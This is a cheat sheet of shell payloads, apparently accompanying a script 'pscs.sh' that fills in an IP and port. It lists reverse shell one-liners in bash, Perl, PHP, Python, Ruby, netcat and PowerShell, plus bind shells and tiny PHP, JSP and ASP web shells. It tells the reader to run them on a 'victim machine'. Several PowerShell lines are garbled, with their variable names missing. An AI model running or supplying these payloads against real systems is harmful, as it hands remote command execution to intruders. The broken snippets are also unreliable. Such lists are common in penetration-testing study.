 ** REVERSE SHELLS ** (Execute this commands in the victim machine while you listen for the shell: nc -lvnp <port>)
BASH
bash -i >& /dev/tcp/<ip>/<port> 0>&1
PERL
perl -e 'use Socket;$i="<ip>";$p=<port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
PHP
php -r '$sock=fsockopen("<ip>",<port>);exec("/bin/bash -i <&3 >&3 2>&3");'
PYTHON
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<ip>",<port>));os.dup2(s.fileno(),0); os.dup2(s.filen
o(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
PYTHON3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<ip>",<port>));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
RUBY
ruby -rsocket -e'f=TCPSocket.open("<ip>",<port>).to_i;exec sprintf("/bin/bash -i <&%d >&%d 2>&%d",f,f,f)'
NETCAT
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc <ip> <port> >/tmp/f
nc -e /bin/bash <ip> <port>
POWERSHELL
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("<ip>",<port>); = .GetStream();[byte[]] = 0..65535|%{0};while
(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(,0, ); = (iex  2>&1 | Out-String );  =  + "PS " + (pwd).Pat
h + "> "; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close()
** BIND SHELLS ** (Execute this commands in the victim machine and connect to the shell that is waiting for you: nc <victim_ip> <port>)
NETCAT
nc -lvp <port> -e /bin/bash or rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp <port> >/tmp/f
PYTHON
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0
",<port>));s1.listen(1);c,a=s1.accept();
while True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
POWERSHELL
powershell -NoP -NonI -W Hidden -Exec Bypass -Command  = [System.Net.Sockets.TcpListener]<port>; .start(); = .AcceptTcpClient(); = .GetStream();[byte[]] =
0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(,0, ); = (iex  2>&1 | Out-String ); =  +
 "PS " + (pwd).Path + " "; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close();
** WEB SHELLS ** (Add this code to a file and upload it to the web server)
PHP
<?PHP system(['cmd']);?>
JSP
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
ASP
<% eval request("cmd") %>
If you want to customize this reverse shells with your IP address and a port, you can launch the script like that:
./pscs.sh <interface> <port>